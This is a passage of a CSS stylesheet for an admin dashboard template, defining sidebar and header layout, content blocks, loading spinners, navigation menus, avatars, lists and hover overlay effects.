  #page-container.page-header-fixed.sidebar-o #page-header .overlay-header {
    left: 240px;
  }
  #page-container.page-header-fixed.sidebar-r.sidebar-o #page-header {
    padding-right: 240px;
    padding-left: 0;
  }
  #page-container.page-header-fixed.sidebar-r.sidebar-o #page-header .overlay-header {
    right: 240px;
    left: 0;
  }
  #page-container.page-header-fixed.sidebar-mini.sidebar-o #page-header {
    padding-left: 60px;
  }
  #page-container.page-header-fixed.sidebar-mini.sidebar-o #page-header .overlay-header {
    left: 60px;
  }
  #page-container.page-header-fixed.sidebar-mini.sidebar-r.sidebar-o #page-header {
    padding-right: 60px;
    padding-left: 0;
  }
  #page-container.page-header-fixed.sidebar-mini.sidebar-r.sidebar-o #page-header .overlay-header {
    right: 60px;
    left: 0;
  }
}

#page-container.sidebar-dark #sidebar {
  color: #e9ecef;
  background-color: #272e38;
  box-shadow: none;
}

#page-container.side-scroll #sidebar .js-sidebar-scroll,
#page-container.side-scroll #side-overlay {
  overflow-y: visible;
}

@media (min-width: 992px) {
  #page-container.side-scroll #sidebar .content-header,
  #page-container.side-scroll #sidebar .content-side {
    width: 240px !important;
  }
  #page-container.side-scroll #side-overlay .content-header,
  #page-container.side-scroll #side-overlay .content-side {
    width: 320px !important;
  }
}

@media (min-width: 992px) {
  #page-container.sidebar-o {
    padding-left: 240px;
  }
  #page-container.sidebar-o.sidebar-r {
    padding-right: 240px;
    padding-left: 0;
  }
  #page-container.sidebar-mini.sidebar-o {
    padding-left: 60px;
  }
  #page-container.sidebar-mini.sidebar-o.sidebar-r {
    padding-right: 60px;
    padding-left: 0;
  }
}

.hero {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  width: 100%;
  height: 100vh;
  min-height: 500px;
}

.hero.hero-sm {
  min-height: 300px;
}

.hero.hero-lg {
  min-height: 800px;
}

.hero-inner {
  -ms-flex: 0 0 auto;
      flex: 0 0 auto;
  width: 100%;
}

.hero-meta {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1rem 0;
  text-align: center;
}

.hero-static {
  min-height: 100vh;
}

.block {
  margin-bottom: 1.875rem;
  background-color: #fff;
  box-shadow: 0 1px 2px rgba(216, 223, 227, 0.5), 0 1px 2px rgba(216, 223, 227, 0.5);
}

.block .block,
.content-side .block {
  box-shadow: none;
}

.block-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
  padding: 0.625rem 1.25rem;
  transition: opacity .25s ease-out;
}

.block-header.block-header-rtl {
  -ms-flex-direction: row-reverse;
      flex-direction: row-reverse;
}

.block-header.block-header-rtl .block-title {
  text-align: right;
}

.block-header.block-header-rtl .block-options {
  padding-right: 1.25rem;
  padding-left: 0;
}

.block-header-default {
  background-color: #f6f7f8;
}

.block-title {
  -ms-flex: 1 1 auto;
      flex: 1 1 auto;
  min-height: 1.75rem;
  margin: 0;
  font-size: .875rem;
  font-weight: 600;
  line-height: 1.75rem;
  text-transform: uppercase;
  letter-spacing: .0625rem;
}

.block-title small {
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.375rem;
  color: #6c757d;
  text-transform: none;
  letter-spacing: normal;
}

.block-content {
  transition: opacity .25s ease-out;
  width: 100%;
  margin: 0 auto;
  padding: 1.25rem 1.25rem 1px;
  overflow-x: visible;
}

.block-content > .pull-t,
.block-content > .pull-y {
  margin-top: -1.25rem;
}

.block-content > .pull-b,
.block-content > .pull-y {
  margin-bottom: -1px;
}

.block-content > .pull-r,
.block-content > .pull-x {
  margin-right: -1.25rem;
}

.block-content > .pull-r,
.block-content > .pull-x {
  margin-left: -1.25rem;
}

.block-content > .pull {
  margin: -1.25rem -1.25rem -1px;
}

.block-content.block-content-full {
  padding-bottom: 1.25rem;
}

.block-content.block-content-full > .pull-b,
.block-content.block-content-full > .pull-y,
.block-content.block-content-full > .pull {
  margin-bottom: -1.25rem;
}

.block-content p,
.block-content .push,
.block-content .block,
.block-content .items-push > div {
  margin-bottom: 1.25rem;
}

.block-content .items-push-2x > div {
  margin-bottom: 2.5rem;
}

.block-content .items-push-3x > div {
  margin-bottom: 3.75rem;
}

.block-content.block-content-sm {
  padding-top: 0.625rem;
}

.block-content.block-content-sm > .pull-t,
.block-content.block-content-sm > .pull-y,
.block-content.block-content-sm > .pull {
  margin-top: -0.625rem;
}

.block-content.block-content-sm.block-content-full {
  padding-bottom: 0.625rem;
}

.block-content.block-content-sm.block-content-full > .pull-b,
.block-content.block-content-sm.block-content-full > .pull-y,
.block-content.block-content-sm.block-content-full > .pull {
  margin-bottom: -0.625rem;
}

.block.block-bordered {
  border: 1px solid #e0e5e8;
  box-shadow: none;
}

.block.block-rounded {
  border-radius: 0.25rem;
}

.block.block-rounded > .block-header,
.block.block-rounded > .nav-tabs {
  border-top-left-radius: 0.2rem;
  border-top-right-radius: 0.2rem;
}

.block.block-rounded > .block-header:last-child,
.block.block-rounded > .nav-tabs:last-child {
  border-bottom-right-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.block.block-rounded.block-mode-hidden > .block-header.block-header-default {
  border-bottom-right-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.block.block-rounded > .block-content:first-child {
  border-top-left-radius: 0.2rem;
  border-top-right-radius: 0.2rem;
}

.block.block-rounded > .block-content:last-child {
  border-bottom-right-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.block.block-rounded > .nav-tabs > .nav-item:first-child > .nav-link {
  border-top-left-radius: 0.2rem;
}

.block.block-rounded > .nav-tabs > .nav-item:last-child > .nav-link {
  border-top-right-radius: 0.2rem;
}

.block.block-themed > .block-header {
  border-bottom: none;
  color: #fff;
  background-color: #5179d6;
}

.block.block-themed > .block-header > .block-title {
  color: rgba(255, 255, 255, 0.9);
}

.block.block-themed > .block-header > .block-title small {
  color: rgba(255, 255, 255, 0.7);
}

.block.block-transparent {
  background-color: transparent;
  box-shadow: none;
}

.block.block-mode-hidden.block-bordered > .block-header {
  border-bottom: none;
}

.block.block-mode-hidden > .block-content {
  display: none;
}

.block.block-mode-loading {
  position: relative;
  overflow: hidden;
}

.block.block-mode-loading > .block-header,
.block.block-mode-loading > .block-content,
.block.block-mode-loading > .nav-tabs {
  opacity: .05;
}

.block.block-mode-loading::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  z-index: 1;
  content: " ";
}

.block.block-mode-loading::after {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -1.5rem 0 0 -1.5rem;
  width: 3rem;
  height: 3rem;
  line-height: 3rem;
  color: #3b4654;
  font-family: Simple-Line-Icons;
  font-size: 1.125rem;
  text-align: center;
  z-index: 2;
  content: '\e09a';
  -webkit-animation: fa-spin 1.75s infinite linear;
          animation: fa-spin 1.75s infinite linear;
  border-radius: 1.5rem;
}

.block.block-mode-loading.block-mode-hidden::after {
  margin: -1rem 0 0 -1rem;
  width: 2rem;
  height: 2rem;
  line-height: 2rem;
}

.block.block-mode-loading.block-mode-loading-dark::after {
  background-color: #3b4654;
  color: #fff;
}

.block.block-mode-loading.block-mode-loading-location::after {
  content: '\e06e';
}

.block.block-mode-loading.block-mode-loading-energy::after {
  content: '\e020';
}

.block.block-mode-loading.block-mode-loading-refresh::after {
  font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Pro';
  font-weight: 900;
  content: '\f021';
}

.block.block-mode-loading.block-mode-loading-sun::after {
  font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Pro';
  font-weight: 900;
  content: '\f185';
}

.block.block-mode-loading.block-mode-loading-repeat::after {
  font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Pro';
  font-weight: 900;
  content: '\f01e';
}

.block.block-mode-loading.block-mode-loading-hourglass::after {
  font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Pro';
  font-weight: 400;
  content: '\f254';
}

.block.block-mode-loading.block-mode-loading-oneui::after {
  font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Pro';
  font-weight: 900;
  content: '\f1ce';
}

.block.block-mode-fullscreen {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1035;
  margin-bottom: 0;
  overflow-y: auto;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-overflow-scrolling: touch;
}

.block.block-mode-fullscreen.block-bordered {
  border: none;
}

.block.block-mode-fullscreen.block-rounded {
  border-radius: 0;
}

.block.block-mode-fullscreen.block-transparent {
  background-color: #fff;
}

.block.block-mode-pinned {
  position: fixed;
  right: .75rem;
  bottom: 0;
  margin-bottom: 0 !important;
  width: 100%;
  max-width: 300px;
  z-index: 1031;
  box-shadow: 0 0 2rem rgba(0, 0, 0, 0.1);
}

.block.block-mode-pinned > .block-content {
  max-height: 250px;
  overflow-y: auto;
}

a.block {
  display: block;
  color: #343a40;
  font-weight: normal;
  transition: opacity .15s ease-out, box-shadow .15s ease-out, -webkit-transform .15s ease-out;
  transition: transform .15s ease-out, opacity .15s ease-out, box-shadow .15s ease-out;
  transition: transform .15s ease-out, opacity .15s ease-out, box-shadow .15s ease-out, -webkit-transform .15s ease-out;
}

a.block:hover {
  color: #343a40;
  opacity: .75;
}

a.block:active {
  opacity: 1;
}

a.block.block-link-rotate:hover {
  -webkit-transform: rotate(1.5deg);
          transform: rotate(1.5deg);
  opacity: 1;
}

a.block.block-link-rotate:active {
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}

a.block.block-link-pop:hover {
  box-shadow: 0 0.5rem 2.5rem #dbe1e5;
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
  opacity: 1;
}

a.block.block-link-pop:active {
  box-shadow: 0 0.375rem 0.55rem #eaeef0;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

a.block.block-link-shadow:hover {
  box-shadow: 0 0 1.5rem #dbe1e5;
  opacity: 1;
}

a.block.block-link-shadow:active {
  box-shadow: 0 0 0.75rem #e1e6e9;
}

.block.block-fx-shadow {
  box-shadow: 0 0 1.5rem #dbe1e5;
  opacity: 1;
}

.block.block-fx-pop {
  box-shadow: 0 0.5rem 2.5rem #dbe1e5;
  opacity: 1;
}

.block.block-fx-rotate-right {
  -webkit-transform: rotate(1.5deg);
          transform: rotate(1.5deg);
  opacity: 1;
}

.block.block-fx-rotate-left {
  -webkit-transform: rotate(-1.5deg);
          transform: rotate(-1.5deg);
  opacity: 1;
}

.block-options {
  -ms-flex: 0 0 auto;
      flex: 0 0 auto;
  padding-left: 1.25rem;
}

.block-options .block-options-item {
  padding: 0 .25rem;
  line-height: 1.2;
}

.block.block-themed .block-options .block-options-item {
  color: #fff;
}

.block-options .block-options-item,
.block-options .dropdown {
  display: inline-block;
}

.block-sticky-options {
  position: relative;
}

.block-sticky-options .block-options {
  position: absolute;
  top: 14px;
  right: 1.25rem;
}

.block-sticky-options .block-options.block-options-left {
  right: auto;
  left: 1.25rem;
  padding-right: 10px;
  padding-left: 0;
}

.btn-block-option {
  display: inline-block;
  padding: 6px 5px;
  line-height: 1;
  color: #adb5bd;
  background: none;
  border: none;
  cursor: pointer;
}

.block-header-default .btn-block-option {
  color: #6c757d;
}

.btn-block-option.dropdown-toggle:after {
  position: relative;
  top: 2px;
}

.btn-block-option .si {
  position: relative;
  top: 1px;
}

.btn-block-option:hover {
  text-decoration: none;
  color: #495057;
}

a.btn-block-option:focus,
.active > a.btn-block-option,
.show > button.btn-block-option {
  text-decoration: none;
  color: #495057;
}

.btn-block-option:focus {
  outline: none !important;
}

.btn-block-option:active {
  color: #adb5bd;
}

.block.block-themed .btn-block-option {
  color: #fff;
  opacity: .7;
}

.block.block-themed .btn-block-option:hover {
  color: #fff;
  opacity: 1;
}

a.block.block-themed .btn-block-option:focus,
.active > a.block.block-themed .btn-block-option,
.show > button.block.block-themed .btn-block-option {
  color: #fff;
  opacity: 1;
}

.block.block-themed .btn-block-option:active {
  color: #fff;
  opacity: .6;
}

#page-loader {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #fff;
  z-index: 999998;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
}

#page-loader.show {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

#page-loader::after {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  margin-top: -30px;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  background-color: #5179d6;
  content: '';
  z-index: 999999;
  -webkit-animation: page-loader .9s infinite ease-in-out;
          animation: page-loader .9s infinite ease-in-out;
}

@-webkit-keyframes page-loader {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

@keyframes page-loader {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

.nav-main {
  padding-left: 0;
  list-style: none;
  margin-left: -1.25rem;
  margin-right: -1.25rem;
}

.nav-main-heading {
  padding: 1.375rem 1.25rem 0.375rem;
  font-size: .75rem;
  font-weight: 00;
  text-transform: uppercase;
  letter-spacing: .0625rem;
  color: #6d7a86;
}

.nav-main-item {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

.nav-main-link {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  padding: 0.5rem 1.25rem;
  min-height: 2.5rem;
  font-size: 0.875rem;
  line-height: 1.25rem;
  color: #343a40;
}

.nav-main-link .nav-main-link-icon {
  -ms-flex: 0 0 auto;
      flex: 0 0 auto;
  display: inline-block;
  margin-right: .625rem;
  min-width: 1rem;
  text-align: center;
  color: #88939e;
}

.nav-main-link .nav-main-link-name {
  -ms-flex: 1 1 auto;
      flex: 1 1 auto;
  display: inline-block;
  max-width: 100%;
}

.nav-main-link .nav-main-link-badge {
  -ms-flex: 0 0 auto;
      flex: 0 0 auto;
  display: inline-block;
  margin-left: .625rem;
  padding-right: .375rem;
  padding-left: .375rem;
  font-size: .75rem;
}

.nav-main-link:hover {
  color: #343a40;
  /*background-color: #f6f7f8;*/
}

.nav-main-link:hover > .nav-main-link-icon {
  color: #000;
}

.nav-main-link.active {
  color: #000;
}

.nav-main-link.active > .nav-main-link-icon {
  color: #000;
}

.nav-main-link.nav-main-link-submenu {
  padding-right: 2rem;
}

.nav-main-link.nav-main-link-submenu::before {
  position: absolute;
  top: 50%;
  right: .625rem;
  display: block;
  margin-top: -.5rem;
  width: 1rem;
  height: 1rem;
  line-height: 1rem;
  text-align: center;
  font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Pro';
  font-weight: 900;
  font-size: .75rem;
  transition: opacity 0.25s ease-out, -webkit-transform 0.25s ease-out;
  transition: opacity 0.25s ease-out, transform 0.25s ease-out;
  transition: opacity 0.25s ease-out, transform 0.25s ease-out, -webkit-transform 0.25s ease-out;
}

.nav-main-link.nav-main-link-submenu::before {
  content: '\f104';
  opacity: .4;
}

.nav-main-submenu {
  padding-left: 2.875rem;
  list-style: none;
  height: 0;
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.02);
}

.nav-main-submenu .nav-main-item {
  opacity: 0;
  transition: opacity 0.25s ease-out, -webkit-transform 0.25s ease-out;
  transition: opacity 0.25s ease-out, transform 0.25s ease-out;
  transition: opacity 0.25s ease-out, transform 0.25s ease-out, -webkit-transform 0.25s ease-out;
  -webkit-transform: translateX(-0.75rem);
          transform: translateX(-0.75rem);
}

.nav-main-submenu .nav-main-heading {
  padding-top: 1.25rem;
  padding-bottom: .25rem;
  padding-left: 0;
}

.nav-main-submenu .nav-main-link {
  margin: 0;
  padding-left: 0;
  padding-top: .375rem;
  padding-bottom: .375rem;
  min-height: 2.125rem;
  font-size: .8125rem;
  color: #4b545c;
}

.nav-main-submenu .nav-main-link:hover, .nav-main-submenu .nav-main-link.active {
  color: #000;
  background-color: transparent;
}

.nav-main-submenu .nav-main-submenu {
  padding-left: .75rem;
}

.nav-main-item.open > .nav-main-link-submenu {
  color: #000;
}

.nav-main-item.open > .nav-main-link-submenu > .nav-main-link-icon {
  color: #000;
}

.nav-main-item.open > .nav-main-link-submenu::before {
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.nav-main-item.open > .nav-main-submenu {
  height: auto;
}

.nav-main-item.open > .nav-main-submenu > .nav-main-item {
  opacity: 1;
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.nav-main-submenu .nav-main-item.open .nav-main-link {
  background-color: transparent;
}

.nav-main-horizontal {
  margin: 0;
}

@media (min-width: 992px) {
  .nav-main-horizontal {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .nav-main-horizontal .nav-main-heading {
    display: none;
  }
  .nav-main-horizontal > .nav-main-item {
    position: relative;
    display: inline-block;
  }
  .nav-main-horizontal > .nav-main-item:not(:last-child) {
    margin-right: .25rem;
  }
  .nav-main-horizontal .nav-main-link-submenu::before {
    content: '\f107';
  }
  .nav-main-horizontal .nav-main-submenu {
    position: absolute;
    left: 0;
    width: 230px;
    padding-left: 0;
    z-index: 995;
    background-color: #edf0f2;
    box-shadow: 0 0.25rem 2rem rgba(0, 0, 0, 0.08);
  }
  .nav-main-horizontal .nav-main-submenu.nav-main-submenu-right {
    left: auto;
    right: 0;
  }
  .nav-main-horizontal .nav-main-submenu .nav-main-link {
    padding-left: 1rem;
  }
  .nav-main-horizontal .nav-main-submenu .nav-main-link-submenu::before {
    content: '\f105';
  }
  .nav-main-horizontal .nav-main-submenu .nav-main-item.open > .nav-main-link-submenu::before {
    -webkit-transform: scaleX(-1);
            transform: scaleX(-1);
  }
  .nav-main-horizontal .nav-main-item.open > .nav-main-link-submenu::before {
    -webkit-transform: scaleY(-1);
            transform: scaleY(-1);
  }
  .nav-main-horizontal .nav-main-item.open > .nav-main-submenu {
    height: auto;
    margin-top: -1px;
    padding-top: .5rem;
    padding-bottom: .5rem;
    overflow: visible;
  }
  .nav-main-horizontal .nav-main-item.open > .nav-main-submenu > .nav-main-item {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  .nav-main-horizontal .nav-main-submenu .nav-main-submenu {
    top: -.5rem;
    left: auto;
    right: -100%;
    margin-top: 0;
  }
  .nav-main-horizontal.nav-main-horizontal-center {
    -ms-flex-pack: center;
        justify-content: center;
  }
  .nav-main-horizontal.nav-main-horizontal-justify > .nav-main-item {
    -ms-flex: 1 1 auto;
        flex: 1 1 auto;
  }
  .nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-link-submenu {
    opacity: 1;
    color: #000;
  }
  .nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-link-submenu > .nav-main-link-icon {
    color: #000;
  }
  .nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-link-submenu::before {
    -webkit-transform: scaleY(-1);
            transform: scaleY(-1);
  }
  .nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-submenu {
    height: auto;
    margin-top: -1px;
    padding-top: .5rem;
    padding-bottom: .5rem;
    overflow: visible;
  }
  .nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-submenu .nav-main-submenu {
    margin-top: 0;
  }
  .nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-submenu > .nav-main-item {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  .nav-main-horizontal.nav-main-hover .nav-main-submenu .nav-main-item:hover > .nav-main-link-submenu::before {
    -webkit-transform: scaleX(-1);
            transform: scaleX(-1);
  }
}

.nav-main-dark .nav-main-heading,
.sidebar-dark #sidebar .nav-main-heading,
.page-header-dark #page-header .nav-main-heading {
  color: rgba(255, 255, 255, 0.4);
}

.nav-main-dark .nav-main-link,
.sidebar-dark #sidebar .nav-main-link,
.page-header-dark #page-header .nav-main-link {
  color: rgba(255, 255, 255, 0.5);
}

.nav-main-dark .nav-main-link > .nav-main-link-icon,
.sidebar-dark #sidebar .nav-main-link > .nav-main-link-icon,
.page-header-dark #page-header .nav-main-link > .nav-main-link-icon {
  color: rgba(255, 255, 255, 0.2);
}

.nav-main-dark .nav-main-link:hover,
.sidebar-dark #sidebar .nav-main-link:hover,
.page-header-dark #page-header .nav-main-link:hover {
  color: rgba(255, 255, 255, 0.5);
  background-color: rgba(0, 0, 0, 0.2);
}

.nav-main-dark .nav-main-link:hover > .nav-main-link-icon,
.sidebar-dark #sidebar .nav-main-link:hover > .nav-main-link-icon,
.page-header-dark #page-header .nav-main-link:hover > .nav-main-link-icon {
  color: #fff;
}

.nav-main-dark .nav-main-link.active,
.sidebar-dark #sidebar .nav-main-link.active,
.page-header-dark #page-header .nav-main-link.active {
  color: #fff;
}

.nav-main-dark .nav-main-link.active > .nav-main-link-icon,
.sidebar-dark #sidebar .nav-main-link.active > .nav-main-link-icon,
.page-header-dark #page-header .nav-main-link.active > .nav-main-link-icon {
  color: #fff;
}

.nav-main-dark .nav-main-submenu,
.sidebar-dark #sidebar .nav-main-submenu,
.page-header-dark #page-header .nav-main-submenu {
  background-color: rgba(0, 0, 0, 0.15);
}

.nav-main-dark .nav-main-submenu .nav-main-link,
.sidebar-dark #sidebar .nav-main-submenu .nav-main-link,
.page-header-dark #page-header .nav-main-submenu .nav-main-link {
  color: rgba(255, 255, 255, 0.4);
}

.nav-main-dark .nav-main-submenu .nav-main-link:hover, .nav-main-dark .nav-main-submenu .nav-main-link.active,
.sidebar-dark #sidebar .nav-main-submenu .nav-main-link:hover,
.sidebar-dark #sidebar .nav-main-submenu .nav-main-link.active,
.page-header-dark #page-header .nav-main-submenu .nav-main-link:hover,
.page-header-dark #page-header .nav-main-submenu .nav-main-link.active {
  color: #fff;
  background-color: transparent;
}

.nav-main-dark .nav-main-item.open > .nav-main-link-submenu,
.nav-main-dark .nav-main-item.open > .nav-main-link-submenu > .nav-main-link-icon,
.sidebar-dark #sidebar .nav-main-item.open > .nav-main-link-submenu,
.sidebar-dark #sidebar .nav-main-item.open > .nav-main-link-submenu > .nav-main-link-icon,
.page-header-dark #page-header .nav-main-item.open > .nav-main-link-submenu,
.page-header-dark #page-header .nav-main-item.open > .nav-main-link-submenu > .nav-main-link-icon {
  color: #fff;
}

.nav-main-dark .nav-main-item.open > .nav-main-submenu,
.sidebar-dark #sidebar .nav-main-item.open > .nav-main-submenu,
.page-header-dark #page-header .nav-main-item.open > .nav-main-submenu {
  background-color: rgba(0, 0, 0, 0.15);
}

.nav-main-dark .nav-main-submenu .nav-main-item.open .nav-main-link,
.sidebar-dark #sidebar .nav-main-submenu .nav-main-item.open .nav-main-link,
.page-header-dark #page-header .nav-main-submenu .nav-main-item.open .nav-main-link {
  background-color: transparent;
}

@media (min-width: 992px) {
  .nav-main-dark.nav-main-horizontal .nav-main-submenu,
  .sidebar-dark #sidebar .nav-main-horizontal .nav-main-submenu,
  .page-header-dark #page-header .nav-main-horizontal .nav-main-submenu {
    background-color: #21272f !important;
    box-shadow: none;
  }
  .nav-main-dark.nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-link-submenu,
  .sidebar-dark #sidebar .nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-link-submenu,
  .page-header-dark #page-header .nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-link-submenu {
    color: #fff;
  }
  .nav-main-dark.nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-link-submenu > .nav-main-link-icon,
  .sidebar-dark #sidebar .nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-link-submenu > .nav-main-link-icon,
  .page-header-dark #page-header .nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-link-submenu > .nav-main-link-icon {
    color: #fff;
  }
  .nav-main-dark.nav-main-horizontal.nav-main-hover .nav-main-submenu .nav-main-item:hover .nav-main-link,
  .sidebar-dark #sidebar .nav-main-horizontal.nav-main-hover .nav-main-submenu .nav-main-item:hover .nav-main-link,
  .page-header-dark #page-header .nav-main-horizontal.nav-main-hover .nav-main-submenu .nav-main-item:hover .nav-main-link {
    background-color: transparent;
  }
}

.img-avatar {
  display: inline-block !important;
  width: 64px;
  height: 64px;
  border-radius: 50%;
}

.img-avatar.img-avatar16 {
  width: 16px;
  height: 16px;
}

.img-avatar.img-avatar20 {
  width: 20px;
  height: 20px;
}

.img-avatar.img-avatar32 {
  width: 32px;
  height: 32px;
}

.img-avatar.img-avatar48 {
  width: 48px;
  height: 48px;
}

.img-avatar.img-avatar96 {
  width: 96px;
  height: 96px;
}

.img-avatar.img-avatar128 {
  width: 128px;
  height: 128px;
}

.img-avatar-thumb {
  margin: .25rem;
  box-shadow: 0 0 0 0.25rem rgba(255, 255, 255, 0.3);
}

.img-avatar.img-avatar-rounded {
  border-radius: .25rem;
}

.img-thumb {
  padding: .375rem;
  background-color: #fff;
  border-radius: .25rem;
}

.img-link {
  display: inline-block;
  transition: opacity .25s ease-out, -webkit-transform .25s ease-out;
  transition: transform .25s ease-out, opacity .25s ease-out;
  transition: transform .25s ease-out, opacity .25s ease-out, -webkit-transform .25s ease-out;
}

.img-link:hover {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
  opacity: .75;
}

.img-link:active {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

.img-link.img-link-simple:hover {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.img-link-zoom-in {
  cursor: zoom-in;
}

.img-fluid.img-fluid-100,
.img-fluid-100 .img-fluid {
  width: 100%;
}

.list {
  padding-left: 0;
  list-style: none;
}

.list > li {
  position: relative;
}

.list.list-simple > li,
.list-li-push > li {
  margin-bottom: 1.25rem;
}

.list.list-simple-mini > li,
.list-li-push-sm > li {
  margin-bottom: .625rem;
}

.list-activity > li {
  margin-bottom: .75rem;
  padding-bottom: .375rem;
  padding-left: 2rem;
  border-bottom: 1px solid #edf0f2;
}

.list-activity > li > i:first-child {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  width: 1.25rem;
  height: 1.25rem;
  line-height: 1.25rem;
  text-align: center;
}

.list-activity > li:last-child {
  border-bottom: none;
}

.list-events > li {
  margin-bottom: .25rem;
}

.list-events .js-event {
  background-color: #5cace5;
  transition: -webkit-transform .3s ease-out;
  transition: transform .3s ease-out;
  transition: transform .3s ease-out, -webkit-transform .3s ease-out;
}

.list-events .js-event:hover {
  cursor: move;
  -webkit-transform: translateX(-0.25rem);
          transform: translateX(-0.25rem);
}

.item {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  width: 4rem;
  height: 4rem;
  transition: opacity .25s ease-out, -webkit-transform .25s ease-out;
  transition: opacity .25s ease-out, transform .25s ease-out;
  transition: opacity .25s ease-out, transform .25s ease-out, -webkit-transform .25s ease-out;
}

a.item {
  will-change: opacity;
}

a.item:hover, a.item:focus {
  opacity: .6;
}

a.item:active {
  opacity: 1;
}

a.item.item-link-pop {
  will-change: transform;
}

a.item.item-link-pop:hover, a.item.item-link-pop:focus {
  opacity: 1;
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

a.item.item-link-pop:active {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.item.item-tiny {
  width: 1rem;
  height: 1rem;
}

.item.item-2x {
  width: 6rem;
  height: 6rem;
}

.item.item-3x {
  width: 8rem;
  height: 8rem;
}

.item.item-circle {
  border-radius: 50%;
}

.item.item-rounded {
  border-radius: 0.25rem;
}

.item.item-rounded-big {
  border-radius: 1.75rem;
}

.item.item-rounded-big.item-2x {
  border-radius: 2.25rem;
}

.item.item-rounded-big.item-3x {
  border-radius: 3rem;
}

.overlay-container {
  position: relative;
}

.overlay-item {
  position: absolute;
  display: inline-block;
  top: 0;
  right: 0;
  line-height: 1;
}

.overlay-left .overlay-item {
  right: auto;
  left: 0;
}

.overlay-bottom .overlay-item {
  top: auto;
  bottom: 0;
}

.overlay-center .overlay-item {
  top: 50%;
  right: 50%;
  -webkit-transform: translateX(50%) translateY(-50%);
          transform: translateX(50%) translateY(-50%);
}

.options-container {
  position: relative;
  overflow: hidden;
  z-index: 1;
  display: block;
}

.options-container .options-item {
  transition: -webkit-transform .25s ease-out;
  transition: transform .25s ease-out;
  transition: transform .25s ease-out, -webkit-transform .25s ease-out;
  will-change: transform;
}

.options-container .options-overlay {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  position: absolute;
  top: -2px;
  right: -2px;
  bottom: -2px;
  left: -2px;
  z-index: 2;
  content: '';
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease-in;
  will-change: opacity, transform;
}

.options-container .options-overlay-content {
  text-align: center;
}

.options-container:hover .options-overlay {
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767.98px) {
  .options-container .options-overlay {
    display: none;
  }
  .options-container .options-overlay:hover .options-overlay {
    display: block;
  }
}

.fx-item-zoom-in:hover .options-item {
  -webkit-transform: scale(1.2, 1.2);
          transform: scale(1.2, 1.2);
}

.fx-item-rotate-r:hover .options-item {
  -webkit-transform: scale(1.4) rotate(8deg);
          transform: scale(1.4) rotate(8deg);
}

.fx-item-rotate-l:hover .options-item {
  -webkit-transform: scale(1.4) rotate(-8deg);
          transform: scale(1.4) rotate(-8deg);
}

.fx-overlay-slide-top .options-overlay {
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
}

